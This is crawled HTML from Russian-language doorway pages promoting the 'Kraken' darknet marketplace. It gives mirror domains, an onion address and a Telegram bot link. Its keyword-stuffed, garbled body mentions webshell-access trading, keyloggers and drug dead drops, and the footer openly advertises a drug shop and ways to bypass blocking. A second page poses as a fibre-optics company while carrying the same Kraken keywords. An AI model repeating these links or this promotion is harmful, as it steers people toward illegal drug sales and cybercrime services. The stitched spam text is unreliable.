qNpJaXUltKuGjcqwI7g1QmXHbFdv8WdKNtq8eoRxBVnjwxHGWH+RXFzLjtQB6R8Prv7X4StstkxhkP4E4/So9E0+3vtEutKu498RuJUZfbcarfCcSHw9MrZC/ajt/75FaOgArc6hBj7t63680Aeb+K/hnrmj3DSafbvdWxOUaMZYD0IrnDoWsyTrappk/mOcIpjIJP417y44rE8SL5ep6XcY6XTKfxU/wCFAGb8NNA1Dw74fe31ODy5JJy+zOcDAHNbGrJ5umXEf96Bx+hq44z0zUM6b4mQjIYEcUAZnhRvM8N2bf8ATBQavNWb4MJPh6FDn5SV/I4rSbkUAYbAR+Ot2P8AWaePxwxrWYDOQKydRzH41snB+/auv/jwNazDPX8qAM3xbH5vhu9QD/l3Y4+nNSaLIZtJt5Qv3ogePpT9bjMukXUfrbuP/HTVXwvIJPD9o2f+WK9/agD6BvMf2ezf3SrfkRW/ZuDGpz1FFFAFtl327p6oR+lWdGYtYxH/AGBRRQBq24PH+FTaMu1ZI/7srfzoooA2LVDxxXQeAvE8ng/xC+pQaZBcOUGPOByv0I6GiigD0XUPj7qd5pIsNF0RLSVx++neXzPyGB+tQfDX4j6hofipX16/kltL47blpGzsP8L+2M8+30oooA9yms9I8ZaK0cFxBcFUwGikDbl/CvDvE3w38CeEtXuL3xFMt5O8paDTIOw7GQ9vp796KKAMm6vJtSZUEEcECcQ28K4RB2qzZWWSPl70UUAdFZaeHtQuOldB4e0ncyjbRRQB6l4E8PqzL+7r1rw14fjjiUmMdKKKAOgSxgRcbf0rP1rTojCSFoooA8t+IFjGsb/KOleM+MYkVmB6UUUAeSeNbcNcyMB3rgNah5biiigDDtiYdRHHD/Kai1CILqin1iI/WiigCndR9awfEcX+gM3911P6iiigCvKnyZ9u9UbhM5oooA828XSPHcJArY8tpOPq1bXgVRHoQlcYMsjHPt0/pRRQBLqAC6/bSAj5oXH6in3ESuD8tFFAHM/ELQDqvh2YRrl4f3kfHp1H5Zrz/T/h14i1ORWlt1giOCZJCOnsKKKAO70nSLXQ9Nj020X5Ix949WPc1Q0seXrmpRY6yq2PqooooAvSAc1ieLQFitJj/DfJ+oIoooA0Wxt4wc1Ew9KKKAMTwbldMlgx/q7qUf8AjxrVPTFFFAGJroCeItLm9WkU5+gNapFFFAEV3H5tvInqhH6Vk+CWz4ctwR90EflRRQB//9k=">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">KRA43 – официальный сайт CC магазина.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">

        <a style="padding-left: 15px; padding-right: 15px;" href="https://kra40.world/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra43.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra43.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra43.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra43.at</a>


   
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Что такое кракен шоп</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/16412011481_rutor-onion-forum.jpg" alt="Что такое кракен шоп"  /></div>
					<p>
										Антивирусы, загруженные на рабочем компьютере пользователя, действительно не помешает. Здесь вам и моментальные заказы, и быстрое решение спорных ситуаций, а насколько удобно реализована оплата и обмен денег, о лучшем решении даже и мечтать не приходится. Это используется не только для Меге. Onion - PekarMarket Сервис работает как биржа для покупки и продажи доступов к сайтам (webshells) с возможностью выбора по большому числу параметров. 3.На сайте Кракен запрещены такие действия как шантаж в сторону продавца. Наиболее элементарный вариант хака это установка вредоносныхпрограмм, например, клавиатурные шпионы. Кракен популярный маркетплейс, на котором можно найти тысячи магазинов различной тематики. Onion-ресурсов, рассадник мошеннических ссылок. Мы так и думали. Совершать конвертационные либо спекулятивные операции, вносить средства, выводить фиат с криптовалютой позволяется пользователям, прошедшим соответствующие стадии подтверждения личности. Searchl57jlgob74.onion/ - Fess, поисковик по даркнету. Kraken зеркало 2022 kraken ssylka onion, кракен зеркало тор браузер. Kraken можно только здесь. Топчик зарубежного дарквеба. Простота, удобство, возможность выбора гарантов и фокус на анонимности и безопасности их фишка. Лишь после полной оплаты штрафа продавец сможет вернуться на площадку. Регистрация При регистрации учетной записи вам предстоит придумать логин, отображаемое имя и пароль. Новый сервер Interlude x10 PTS - сервер со стадиями и отличным фаном на всех уровнях! Вы должны быть внимательными и следовать инструкциям по входу на площадку Кракен. GoosO_o Сегодня Норма VladiminaTOR Вчера Мега супер, сегодня с парнями скинулись на стафчик и взяли сразу побольше, спасибо за зеркала! И расскажу что можно там найти. Ссылка на создание тикета: /ticket Забанили на, как восстановить Как разблокировать hydra onion. Еще одной востребованной сетью является Freenet. Onion CryptoShare файлообменник, размер загрузок до 2 гб hostingkmq4wpjgg. Onion - Схоронил! Выбрать режим заключения сделки. Кракен найти зеркало, сайт тор зайти на kraken, рабочая ссылка на kraken онион, как называется сайт кракен onion top, рабочие зеркала крамп даркнет, рабочая ссылка крамп в тор, офф зеркало крамп, официальная kraken. Так выглядит режим торгов Kraken Pro Виды торговых ордеров Лимитный ордер позволяет вам установить максимальную/минимальную цену, по которой вы покупаете/продаете. Кроме этого пользователи могут подключиться к Freenet в открытом режиме, который автоматически подключает участников к сети. С технической стороны тоже всё должно быть в полном порядке, исходя из заявлений создателей, сайт был написан с чистого листа опытными разработчиками и сторонних технологий не использовалось, это значит, что в нем нет уязвимостей которые есть на других подобных ресурсах. Вместо 16 символов будет. Ханская. На сегодняшний день. Onion URLов, проект от админчика Годнотабы. Facebook это версия Facebook в даркнете, разработанная, чтобы помочь людям, находящимся в репрессивных режимах, получить к ней доступ.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Что такое кракен шоп - Kra26cc</h2>
					<p>
										ся ждать двух подтверждений транзакции, а средства зачисляются сразу после первого. Onion, к которому вы можете получить доступ в даркнете. Onion имейл. Оплата за товары и услуги принимается также в криптовалюте, как и на Гидре, а конкретнее в биткоинах. Комментарии Fantom98 Сегодня Поначалу не мог разобраться с пополнением баланса, но через 10 мин всё-таки пополнил и оказалось совсем не трудно это сделать. Менее популярные торговые пары имеют проблемы с ликвидностью, поэтому, опять же, это не лучший вариант для тех, кто работает с малоизвестными цифровыми активами. Фильтр товаров, личные сообщения, форум и многое другое за исключением игры в рулетку. Лимитная цена это цена, по которой ордер будет выставлен. Используйте в пароле строчные и заглавные буквы, символы и цифры, чтобы его нельзя было подобрать простым перебором. После того, как Kraken рассмотрит заявку и подтвердит данные, можно пополнять счет и приступать к торгам? Примечание: цена лимитного ордера должна находится в пределах 10 от последней рыночной цены. На главной странице торгового счета размещена информация по котировкам, торговом балансе и открытым позициям. После открытия, программа самостоятельно настроит соединение. Недостатки: ступенчатая верификация хоть простая и быстрая, но без нее ничего делать на бирже нельзя; нет русской ссылка языковой версии, хотя функциться. Негативный отзыв о Kraken Но в то же время, другим, наоборот, поэтапная система верификации пришлась по душе. Piterdetka 2 дня назад Была проблемка на омг, но решили быстро, курик немного ошибся локацией, дали бонус, сижу. Как мы знаем &quot;рынок не терпит пустоты&quot; и в теневом интернет пространстве стали набирать популярность два других аналогичных сайта, которые уже существовали до закрытия Hydra. Можно добавить второй ключ и на другие операции Теперь ваш аккаунт на Kraken защищен более надежно. Кладмен забирает мастер-клад, фасует вещество на клады поменьше. «Годнотаба» мониторит годноту в Tor warning Остерегайся фальшивок! Также появляется возможность торговать фьючерсами. Тем не менее, когда дело доходит до безопасности, мало кто может конкурировать с Kraken. На этих этапах операции измеряются в сотнях миллионах долларов США. Onion - Candle, поисковик по Tor. Onion - Stepla  бесплатная помощь психолога онлайн. Поддержкой сайта и выслать им сканы документов о регистрации предпринимательской деятельности и составить договор с биржей Kraken. Onion - Acropolis  некая зарубежная торговая площадочка, описания собственно и нет, пробуйте, отписывайтесь.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/10800024561_rabochaja-ssylka-na-soljaris-tor.jpg" alt="Что такое кракен шоп"  /></div>
					<p>
										Год назад в Черной сети перестала функционировать крупнейшая нелегальная анонимная. ОМГ официальный Не будем ходить вокруг, да около. Кому стоит наведаться в Мегу, а кто лишь потеряет время? Скейтпарки: адреса на карте, телефоны, часы работы, отзывы, фото, поиск. Альтернативные даркнет площадки типа Гидры. Каждый день администрация ОМГ ОМГ работает над развитием их детища. В 2015 финансовом году (с 1 сентября 2014 года по года) торговые центры мега в России посетили 275 миллионов человек. 9 часов. Чем мне Мега нравится, а что). Смотреть лучшие сериалы комедии года в хорошем качестве и без рекламы онлайн. Например, такая интересная уловка, как замена ссылки. Похожие каналы. Автор: Полина Коротыч. На написание этой статьи меня побудила куча людей, которых интересует лишь данная тема. MegaIndex - это сервис анализа конкурентов и SEO, который помогает определить параметры. Matanga вы забанены почему, поддельные сайты matanga, левые ссылки на матангу, как снять бан на сайте matanga, matanga ссылка пикабу, загрузка адресов на матангу, как снять забанены. Всегда перепроверяйте ту ссылку, на которую вы переходите и тогда вы снизите шансы попасться мошенникам к нулю. А если уж решил играть в азартные игры с государством, то вопрос твоей поимки - лишь вопрос времени. Утром 5 апреля крупнейшая даркнет-площадка по продаже наркотиков перестала у всех пользователей. Самый большой и интересный каталог комиксов и товаров в стиле любимых супергероев и персонажей из киновселенной! 2004 открытие торгового центра «мега Химки» (Москва в его состав вошёл первый в России магазин. Адреса, телефоны, время работы магазинов). Привычным способом товар не доставляется, по сути это магазин закладок. Пытается быть похожей на Гидру, магазин моментальных покупок. Система рейтингов покупателей и продавцов (все рейтинги открыты для пользователей). В среднем посещаемость торговых центров мега в Москве составляет 35 миллионов человек в год. MegaCom надежный оператор сотовой связи. Ramp подборка пароля, рамп моментальных покупок в телеграмме, не удалось войти в систему ramp, рамп фейк, брут рамп, фейковые ramp, фейковый гидры. Первый это пополнение со счёта вашего мобильного устройства. 2005 открытие торгового центра мега в Казани. Бот раздевает любую девушку по фотографии и увидеть все её прелести 87620. Маркетплейс СберМегаМаркет каталог товаров интернет-магазинов. Матанга анион, зайти на матангу matangapchela com, матанга площадка, регистрация на матанга matangapchela com, matanga net официальный. Как мы знаем &quot;рынок не терпит пустоты&quot; и в теневом интернет пространстве стали набирать популярность два других аналогичных сайта, которые уже существовали до закрытия Hydra. Прайс-лист и стоимость услуг Клиники на улице Сергея Преминина. Сообщается, что лишилась всех своих голов - крупнейший информационный России посвященный компьютерам, мобильным устройствам. 3 дня назад Всем привет. Лишь после полной оплаты штрафа продавец сможет вернуться на площадку. Как подростки в России употребляют доступный и дешевый эйфоретик. Санкт-Петербурге и по всей России Стоимость от 7500. Работает гарант-сервис, который профессионально регулирует отношения между покупателем и продавцом. Гидра не работает почему - Немецкие силовики заявили о блокировке «Гидры». Так как на просторах интернета встречается большое количество мошенников, которые могут вам подсунуть ссылку, перейдя на которую вы можете потерять анонимность, либо личные данные, либо ещё хуже того ваши финансы, на личных счетах. Готовый от 7500 руб. По типу (навигация. Для того чтобы в Даркнет через Browser, от пользователя требуется только две вещи: наличие установленного на компьютере или ноутбуке анонимного интернет-обозревателя.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://propensiju.ru/" class="btn-manual">Главная</a> / 
					<a href="https://propensiju.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://propensiju.ru/kak-vyvodit-dengi-s-krakena.html" class="btn">Как выводить деньги с кракена </a></p>
				
					<p><a href="https://propensiju.ru/kak-vernut-akkaunt-kraken.html" class="btn">Как вернуть аккаунт кракен </a></p>
				
					<p><a href="https://propensiju.ru/kraken-darknet-zajti.html" class="btn">Кракен даркнет зайти </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="кракен сайт зеркало рабочее - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra--36-----cc.ru/" style="" class="btn footer-btn">KRA42.CC</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kra4-2.cc/
body_size: 2572
content:
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <title>Официальный KRA42 - занимаеться изготовлением оптоволоконных соединений.</title>
         

 <meta name="description" content="Kra42 cc предлагает высококачественные оптоволоконные соединения. Только у нас вы можете воспользоваться скидкой 30% при использовании промокодов KRA42 или KRA43. " />
<meta name="keywords" content="кракен зеркало, кракен сайт, ссылка на кракен, kraken ссылка, кракен вход, кракен маркетплейс, кракен ссылка, kra41.cc kra41 cc, kra36 cc, kra37 cc, kra38 cc, kra39 cc, kra40 cc, kra41 cc, вход kra, войти kra, зайти kra, вход kra, войти kra, зайти kra" />

        <link rel="apple-touch-icon" sizes="76x76" href="/img/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon/favicon-16x16.png">

        <style>
            body {
                font-family: "Arial", sans-serif;
                margin: 0;
                padding: 0;
                width: 100vw;
                height: 100vh;
            }

            #loader {
                width: 100vw;
                height: 100vh;
                display: flex;
                align-items: center;
                justify-content: center;
                flex-direction: column;
            }

            #loader div {
                margin-top: 20px;
                font-size: 20px;
                letter-spacing: 1px;
            }

            #svg_11 {
                animation: rotate-svg 2s infinite linear;
                transform-origin: 50px 48px;
            }

            @keyframes rotate-svg {
                from {
                    transform: rotate(0);
                }

                to {
                    transform: rotate(360deg);
                    transform-origin: 50px 52px;
                }
            }
        </style>
    </head>
    <body>
        <div id="loader">
            <svg width="100" height="100" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <title>Layer 1</title>
                    <path d="m29.78095,66.61439l-3.68407,0l-2.29815,-4.4859l-0.80746,0l0,4.4899l-3.10562,0l0,-11.1912l3.10562,0l0,4.2819l0.85404,0l2.27098,-4.2819l3.49386,0l-2.98143,5.325l3.15223,5.8622z" fill="black" id="svg_1"></path>
                    <path d="m39.36575,59.05039c0.017,0.6684 -0.1325,1.3304 -0.4348,1.9253c-0.262,0.5208 -0.6999,0.9298 -1.2344,1.1528l2.4068,4.5055l-3.6025,0l-1.6266,-3.8937l-1.1219,0l0,3.8937l-3.0862,0l0,-11.2068l4.2237,0c1.4984,0 2.6164,0.294 3.3618,0.8783c0.7453,0.5843 1.1141,1.5097 1.1141,2.7449zm-3.222,0.1215c0.0416,-0.3526 -0.0529,-0.708 -0.264,-0.992c-0.2755,-0.2064 -0.6179,-0.3002 -0.9589,-0.2628l-1.1646,0l0,2.5684l1.1374,0c0.3481,0.0359 0.6973,-0.0575 0.9822,-0.2627c0.2194,-0.3026 0.3153,-0.6788 0.2679,-1.0509z" fill="black" id="svg_2"></path>
                    <path d="m47.68085,66.61439l-0.4892,-1.9253l-3.4239,0l-0.4891,1.9253l-3.2648,0l3.6801,-11.1872l3.6918,0l3.7345,11.1872l-3.4394,0zm-2.2011,-8.7247l-0.2795,1.1764l-0.7997,3.1369l2.17,0l-0.7764,-3.1173l-0.2679,-1.1764l-0.0465,-0.0196z" fill="black" id="svg_3"></path>
                    <path d="m61.81145,66.61439l-3.6918,0l-2.2865,-4.4859l-0.8308,0l0,4.4899l-3.0862,0l0,-11.1912l3.0862,0l0,4.2819l0.8735,0l2.2748,-4.2819l3.4939,0l-2.9775,5.325l3.1444,5.8622z" fill="black" id="svg_4"></path>
                    <path d="m65.78655,64.00289l4.7827,0l-0.0583,2.6115l-7.8106,0l0,-11.1872l7.6204,0l0.0427,2.639l-4.5769,0l0,1.6429l3.7889,0l0,2.3842l-3.7811,0l-0.0078,1.9096z" fill="black" id="svg_5"></path>
                    <path d="m81.08565,66.61439l-2.1584,0l-3.6918,-5.1603l-0.6794,-0.9999l-0.0272,0l0,1.2077l0,4.9368l-2.7484,0l0,-11.1715l2.5699,0l3.3075,4.8035l0.6793,0.9999l0.0311,0l-0.0311,-1.1764l0,-4.627l2.7174,0l0.0311,11.1872z" fill="black" id="svg_6"></path>
                    <path d="m60.00235,48.37669l8.9908,0l-2.2749,-9.0659l-5.823,-5.0152l0.6056,3.4859l1.9992,1.5136l0,3.0272l-3.4977,6.0544z" fill="black" id="svg_7"></path>
                    <path d="m53.32925,41.81649l5.5085,-0.0078l-0.1048,-8.7248l-5.6716,-4.12508l0.0194,-3.30168l-2.2244,4.46628l4.7438,4.30948l-2.2709,7.3836z" fill="black" id="svg_8"></path>
                    <path d="m47.12185,22.88857l-10.8736,7.32879l4.3401,5.86613l-11.64215,15.4301l18.02425,0l3.7151,-16.5319l-6.4248,-6.23087l2.8611,-5.86224l0,-0.00001z" fill="black" id="svg_9"></path>
                </g>
                <g>
                    <title>Layer 2</title>
                    <circle id="svg_10" opacity="0.5" r="44" cy="50" cx="50" stroke-width="4" stroke="#000" fill="none"></circle>
                    <circle id="svg_11" r="6" cy="54" cx="8" stroke-width="3" stroke="#444" fill="#000"></circle>
                </g>
            </svg>
            <div id="messages">Пожалуйста, подождите.</div>
        </div>
        <script>
            if( 0 ){
              let errorsCount = localStorage.getItem('errorsCount') || 0;
              if (errorsCount >= 5) {
                  document.cookie.split(";").forEach((c) => {
                      document.cookie = c.replace(/^ +/, "").replace(/=.*/, "=;expires=" + new Date().toUTCString() + ";path=/");
                  });
                  localStorage.setItem('errorsCount', 0);
                  setTimeout(function() {
                      window.location.href = window.location.origin;
                  }, 3000);
              } else {
                  localStorage.setItem('errorsCount', ++errorsCount);
                  setTimeout(function() {
                      location.reload();
                  }, 5000);
              }
            }else{
              setTimeout(function() {
                  location.reload();
              }, 5000);
            }
            
        </script>
    </body>
</html>